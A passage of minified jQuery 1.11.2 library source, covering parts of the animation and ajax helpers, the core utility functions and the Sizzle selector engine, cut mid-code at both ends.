u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)u.tweens[n].run(1);return t?s.resolveWith(e,[u,t]):s.rejectWith(e,[u,t]),this}}),c=u.props;for(F(c,u.opts.specialEasing);a>o;o++)if(r=mt[o].call(u,e,c,u.opts))return r;return re.map(c,M,u),re.isFunction(u.opts.start)&&u.opts.start.call(e,u),re.fx.timer(re.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function B(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(ve)||[];if(re.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function P(e,t,n,r){function i(s){var l;return o[s]=!0,re.each(e[s]||[],function(e,s){var u=s(t,n,r);return"string"!=typeof u||a||o[u]?a?!(l=u):void 0:(t.dataTypes.unshift(u),i(u),!1)}),l}var o={},a=e===Rt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function R(e,t){var n,r,i=re.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&re.extend(!0,e,n),e}function W(e,t,n){for(var r,i,o,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){l.unshift(a);break}if(l[0]in n)o=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){o=a;break}r||(r=a)}o=o||r}return o?(o!==l[0]&&l.unshift(o),n[o]):void 0}function $(e,t,n,r){var i,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=u[l+" "+o]||u["* "+o]))for(i in u)if((s=i.split(" "))[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[i]:!0!==u[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}function z(e,t,n,r){var i;if(re.isArray(t))re.each(t,function(t,i){n||zt.test(e)?r(e,i):z(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==re.type(t))r(e,t);else for(i in t)z(e+"["+i+"]",t[i],n,r)}function I(){try{return new e.XMLHttpRequest}catch(e){}}function X(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function U(e){return re.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var V=[],J=V.slice,Y=V.concat,G=V.push,Q=V.indexOf,K={},Z=K.toString,ee=K.hasOwnProperty,te={},ne="1.11.2",re=function(e,t){return new re.fn.init(e,t)},ie=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,oe=/^-ms-/,ae=/-([\da-z])/gi,se=function(e,t){return t.toUpperCase()};re.fn=re.prototype={jquery:ne,constructor:re,selector:"",length:0,toArray:function(){return J.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:J.call(this)},pushStack:function(e){var t=re.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return re.each(this,e,t)},map:function(e){return this.pushStack(re.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(J.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:G,sort:V.sort,splice:V.splice},re.extend=re.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||re.isFunction(a)||(a={}),s===l&&(a=this,s--);l>s;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],n=i[r],a!==n&&(u&&n&&(re.isPlainObject(n)||(t=re.isArray(n)))?(t?(t=!1,o=e&&re.isArray(e)?e:[]):o=e&&re.isPlainObject(e)?e:{},a[r]=re.extend(u,o,n)):void 0!==n&&(a[r]=n));return a},re.extend({expando:"jQuery"+(ne+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===re.type(e)},isArray:Array.isArray||function(e){return"array"===re.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!re.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==re.type(e)||e.nodeType||re.isWindow(e))return!1;try{if(e.constructor&&!ee.call(e,"constructor")&&!ee.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(te.ownLast)for(t in e)return ee.call(e,t);for(t in e);return void 0===t||ee.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?K[Z.call(e)]||"object":typeof e},globalEval:function(t){t&&re.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(oe,"ms-").replace(ae,se)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i=0,o=e.length,a=n(e);if(r){if(a)for(;o>i&&!1!==t.apply(e[i],r);i++);else for(i in e)if(!1===t.apply(e[i],r))break}else if(a)for(;o>i&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(ie,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?re.merge(r,"string"==typeof e?[e]:e):G.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(Q)return Q.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;n>r;)e[i++]=t[r++];if(n!==n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;o>i;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,r){var i,o=0,a=e.length,s=[];if(n(e))for(;a>o;o++)null!=(i=t(e[o],o,r))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,r))&&s.push(i);return Y.apply([],s)},guid:1,proxy:function(e,t){var n,r,i;return"string"==typeof t&&(i=e[t],t=e,e=i),re.isFunction(e)?(n=J.call(arguments,2),r=function(){return e.apply(t||this,n.concat(J.call(arguments)))},r.guid=e.guid=e.guid||re.guid++,r):void 0},now:function(){return+new Date},support:te}),re.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){K["[object "+t+"]"]=t.toLowerCase()});var le=function(e){function t(e,t,n,r){var i,o,a,s,u,d,f,p,h,m;if((t?t.ownerDocument||t:B)!==j&&D(t),t=t||j,n=n||[],s=t.nodeType,"string"!=typeof e||!e||1!==s&&9!==s&&11!==s)return n;if(!r&&H){if(11!==s&&(i=ge.exec(e)))if(a=i[1]){if(9===s){if(!(o=t.getElementById(a))||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&F(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return G.apply(n,t.getElementsByTagName(e)),n;if((a=i[3])&&b.getElementsByClassName)return G.apply(n,t.getElementsByClassName(a)),n}if(b.qsa&&(!q||!q.test(e))){if(p=f=O,h=t,m=1!==s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(d=C(e),(f=t.getAttribute("id"))?p=f.replace(ye,"\\$&"):t.setAttribute("id",p),p="[id='"+p+"'] ",u=d.length;u--;)d[u]=p+c(d[u]);h=ve.test(e)&&l(t.parentNode)||t,m=d.join(",")}if(m)try{return G.apply(n,h.querySelectorAll(m)),n}catch(e){}finally{f||t.removeAttribute("id")}}}return E(e.replace(ae,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>x.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[O]=!0,e}function i(e){var t=j.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=e.length;r--;)x.attrHandle[n[r]]=t}function a(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||X)-(~e.sourceIndex||X);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function l(e){return e&&void 0!==e.getElementsByTagName&&e}function u(){}function c(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=R++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,l,u=[P,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if(l=t[O]||(t[O]={}),(s=l[r])&&s[0]===P&&s[1]===o)return u[2]=s[2];if(l[r]=u,u[2]=e(t,n,a))return!0}}}function f(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function p(e,n,r){for(var i=0,o=n.length;o>i;i++)t(e,n[i],r);return r}function h(e,t,n,r,i){for(var o,a=[],s=0,l=e.length,u=null!=t;l>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push(s));return a}function m(e,t,n,i,o,a){return i&&!i[O]&&(i=m(i)),o&&!o[O]&&(o=m(o,a)),r(function(r,a,s,l){var u,c,d,f=[],m=[],g=a.length,v=r||p(t||"*",s.nodeType?[s]:s,[]),y=!e||!r&&t?v:h(v,f,e,s,l),b=n?o||(r?e:g||i)?[]:a:y;if(n&&n(y,b,s,l),i)for(u=h(b,m),i(u,[],s,l),c=u.length;c--;)(d=u[c])&&(b[m[c]]=!(y[m[c]]=d));if(r){if(o||e){if(o){for(u=[],c=b.length;c--;)(d=b[c])&&u.push(y[c]=d);o(null,b=[],u,l)}for(c=b.length;c--;)(d=b[c])&&(u=o?K(r,d):f[c])>-1&&(r[u]=!(a[u]=d))}}else b=h(b===a?b.splice(g,b.length):b),o?o(null,a,b,l):G.apply(a,b)})}function g(e){for(var t,n,r,i=e.length,o=x.relative[e[0].type],a=o||x.relative[" "],s=o?1:0,l=d(function(e){return e===t},a,!0),u=d(function(e){return K(t,e)>-1},a,!0),p=[function(e,n,r){var i=!o&&(r||n!==k)||((t=n).nodeType?l(e,n,r):u(e,n,r));return t=null,i}];i>s;s++)if(n=x.relative[e[s].type])p=[d(f(p),n)];else{if((n=x.filter[e[s].type].apply(null,e[s].matches))[O]){for(r=++s;i>r&&!x.relative[e[r].type];r++);return m(s>1&&f(p),s>1&&c(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ae,"$1"),n,r>s&&g(e.slice(s,r)),i>r&&g(e=e.slice(r)),i>r&&c(e))}p.push(n)}return f(p)}function v(e,n){var i=n.length>0,o=e.length>0,a=function(r,a,s,l,u){var c,d,f,p=0,m="0",g=r&&[],v=[],y=k,b=r||o&&x.find.TAG("*",u),w=P+=null==y?1:Math.random()||.1,T=b.length;for(u&&(k=a!==j&&a);m!==T&&null!=(c=b[m]);m++){if(o&&c){for(d=0;f=e[d++];)if(f(c,a,s)){l.push(c);break}u&&(P=w)}i&&((c=!f&&c)&&p--,r&&g.push(c))}if(p+=m,i&&m!==p){for(d=0;f=n[d++];)f(g,v,a,s);if(r){if(p>0)for(;m--;)g[m]||v[m]||(v[m]=J.call(l));v=h(v)}G.apply(l,v),u&&!r&&v.length>0&&p+n.length>1&&t.uniqueSort(l)}return u&&(P=w,k=y),g};return i?r(a):a}var y,b,x,w,T,C,N,E,k,S,A,D,j,L,H,q,_,M,F,O="sizzle"+1*new Date,B=e.document,P=0,R=0,W=n(),$=n(),z=n(),I=function(e,t){return e===t&&(A=!0),0},X=1<<31,U={}.hasOwnProperty,V=[],J=V.pop,Y=V.push,G=V.push,Q=V.slice,K=function(e,t){for(var n=0,r=e.length;r>n;n++)if(e[n]===t)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ne=te.replace("w","w#"),re="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+ee+"*\\]",ie=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",oe=new RegExp(ee+"+","g"),ae=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),se=new RegExp("^"+ee+"*,"+ee+"*"),le=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),ue=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),ce=new RegExp(ie),de=new RegExp("^"+ne+"$"),fe={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te.replace("w","w*")+")"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+ie),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,he=/^h\d$/i,me=/^[^{]+\{\s*\[native \w/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,ye=/'|\\/g,be=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),xe=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},we=function(){D()};try{G.apply(V=Q.call(B.childNodes),B.childNodes),V[B.childNodes.length].nodeType}catch(e){G={apply:V.length?function(e,t){Y.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}b=t.support={},T=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},D=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:B;return r!==j&&9===r.nodeType&&r.documentElement?(j=r,L=r.documentElement,(n=r.defaultView)&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",we,!1):n.attachEvent&&n.attachEvent("onunload",we)),H=!T(r),b.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),b.getElementsByTagName=i(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),b.getElementsByClassName=me.test(r.getElementsByClassName),b.getById=i(function(e){return L.appendChild(e).id=O,!r.getElementsByName||!r.getElementsByName(O).length}),b.getById?(x.find.ID=function(e,t){if(void 0!==t.getElementById&&H){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},x.filter.ID=function(e){var t=e.replace(be,xe);return function(e){return e.getAttribute("id")===t}}):(delete x.find.ID,x.filter.ID=function(e){var t=e.replace(be,xe);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),x.find.TAG=b.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):b.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},x.find.CLASS=b.getElementsByClassName&&function(e,t){return H?t.getElementsByClassName(e):void 0},_=[],q=[],(b.qsa=me.test(r.querySelectorAll))&&(i(function(e){L.appendChild(e).innerHTML="<a id='"+O+"'></a><select id='"+O+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||q.push("\\["+ee+"*(?:value|"+Z+")"),e.querySelectorAll("[id~="+O+"-]").length||q.push("~="),e.querySelectorAll(":checked").length||q.push(":checked"),e.querySelectorAll("a#"+O+"+*").length||q.push(".#.+[+~]")}),i(function(e){var t=r.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&q.push("name"+ee+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(b.matchesSelector=me.test(M=L.matches||L.webkitMatchesSelector||L.mozMatchesSelector||L.oMatchesSelector||L.msMatchesSelector))&&i(function(e){b.disconnectedMatch=M.call(e,"div"),M.call(e,"[s!='']:x"),_.push("!=",ie)}),q=q.length&&new RegExp(q.join("|")),_=_.length&&new RegExp(_.join("|")),t=me.test(L.compareDocumentPosition),F=t||me.test(L.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},I=t?function(e,t){if(e===t)return A=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!b.sortDetached&&t.compareDocumentPosition(e)===n?e===r||e.ownerDocument===B&&F(B,e)?-1:t===r||t.ownerDocument===B&&F(B,t)?1:S?K(S,e)-K(S,t):0:4&n?-1:1)}:function(e,t){if(e===t)return A=!0,0;var n,i=0,o=e.parentNode,s=t.parentNode,l=[e],u=[t];if(!o||!s)return e===r?-1:t===r?1:o?-1:s?1:S?K(S,e)-K(S,t):0;if(o===s)return a(e,t);for(n=e;n=n.parentNode;)l.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;l[i]===u[i];)i++;return i?a(l[i],u[i]):l[i]===B?-1:u[i]===B?1:0},r):j},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==j&&D(e),n=n.replace(ue,"='$1']"),!(!b.matchesSelector||!H||_&&_.test(n)||q&&q.test(n)))try{var r=M.call(e,n);if(r||b.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,j,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==j&&D(e),F(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==j&&D(e);var n=x.attrHandle[t.toLowerCase()],r=n&&U.call(x.attrHandle,t.toLowerCase())?n(e,t,!H):void 0;return void 0!==r?r:b.attributes||!H?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(A=!b.detectDuplicates,S=!b.sortStable&&e.slice(0),e.sort(I),A){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return S=null,e},w=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=w(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=w(t);return n},(x=t.selectors={cacheLength:50,createPseudo:r,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(be,xe),e[3]=(e[3]||e[4]||e[5]||"").replace(be,xe),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ce.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(be,xe).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(oe," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,d,f,p,h,m=o!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s;if(g){if(o){for(;m;){for(d=t;d=d[m];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(p=(u=(c=g[O]||(g[O]={}))[e]||[])[0]===P&&u[1],f=u[0]===P&&u[2],d=p&&g.childNodes[p];d=++p&&d&&d[m]||(f=p=0)||h.pop();)if(1===d.nodeType&&++f&&d===t){c[e]=[P,p,f];break}}else if(y&&(u=(t[O]||(t[O]={}))[e])&&u[0]===P)f=u[1];else for(;(d=++p&&d&&d[m]||(f=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++f||(y&&((d[O]||(d[O]={}))[e]=[P,f]),d!==t)););return(f-=i)===r||f%r==0&&f/r>=0}}},PSEUDO:function(e,n){var i,o=x.pseudos[e]||x.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[O]?o(n):o.length>1?(i=[e,e,"",n],x.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),a=i.length;a--;)r=K(e,i[a]),e[r]=!(t[r]=i[a])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=N(e.replace(ae,"$1"));return i[O]?r(function(e,t,n,r){for(var o,a=i(e,null,r,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(be,xe),function(t){return(t.textContent||t.innerText||w(t)).indexOf(e)>-1}}),lang:r(function(e){return de.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(be,xe).toLowerCase(),function(t){var n;do{if(n=H?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===L},focus:function(e){return e===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!x.pseudos.empty(e)},header:function(e){return he.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:s(function(){return[0]}),last:s(function(e,t){return[t-1]}),eq:s(function(e,t,n){return[0>n?n+t:n]}),even:s(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:s(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:s(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:s(function(e,t,n){for(var r=0>n?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=x.pseudos.eq;for(y in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[y]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(y);for(y in{submit:!0,reset:!0})x.pseudos[y]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(y);return u.prototype=x.filters=x.pseudos,x.setFilters=new u,C=t.tokenize=function(e,n){var r,i,o,a,s,l,u,c=$[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],u=x.preFilter;s;){(!r||(i=se.exec(s)))&&(i&&(s=s.slice(i[0].length)||s),l.push(o=[])),r=!1,(i=le.exec(s))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ae," ")}),s=s.slice(r.length));for(a in x.filter)!(i=fe[a].exec(s))||u[a]&&!(i=u[a](i))||(r=i.shift(),o.push({value:r,type:a,matches:i}),s=s.slice(r.length));if(!r)break}return n?s.length:s?t.error(e):$(e,l).slice(0)},N=t.compile=function(e,t){var n,r=[],i=[],o=z[e+" "];if(!o){for(t||(t=C(e)),n=t.length;n--;)(o=g(t[n]))[O]?r.push(o):i.push(o);(o=z(e,v(i,r))).selector=e}return o},E=t.select=function(e,t,n,r){var i,o,a,s,u,d="function"==typeof e&&e,f=!r&&C(e=d.selector||e);if(n=n||[],1===f.length){if((o=f[0]=f[0].slice(0)).length>2&&"ID"===(a=o[0]).type&&b.getById&&9===t.nodeType&&H&&x.relative[o[1].type]){if(!(t=(x.find.ID(a.matches[0].replace(be,xe),t)||[])[0]))return n;d&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=fe.needsContext.test(e)?0:o.length;i--&&(a=o[i],!x.relative[s=a.type]);)if((u=x.find[s])&&(r=u(a.matches[0].replace(be,xe),ve.test(o[0].type)&&l(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&c(o)))return G.apply(n,r),n;break}}return(d||N(e,f))(r,t,!H,n,ve.test(e)&&l(t.parentNode)||t),n},b.sortStable=O.split("").sort(I).join("")===O,b.detectDuplicates=!!A,D(),b.sortDetached=i(function(e){return 1&e.compareDocumentPosition(j.createElement("div"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),b.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(Z,function(e,t,n){var r;return n?void 0:!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(e);re.find=le,re.expr=le.selectors,re.expr[":"]=re.expr.pseudos,re.unique=le.uniqueSort,re.text=le.getText,re.isXMLDoc=le.isXML,re.contains=le.contains;var ue=re.expr.match.needsContext,ce=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,de=/^.[^:#\[\.,]*$/;re.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?re.find.matchesSelector(r,e)?[r]:[]:re.find.matches(e,re.grep(t,function(e){return 1===e.nodeType}))},re.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return 